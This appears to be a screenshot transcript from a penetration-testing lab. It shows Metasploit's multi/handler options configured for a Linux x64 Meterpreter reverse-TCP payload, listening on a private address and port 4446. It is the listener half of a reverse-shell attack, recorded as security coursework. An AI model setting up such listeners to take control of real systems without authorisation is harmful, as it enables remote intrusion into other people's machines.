 msf6 exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.131.6 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >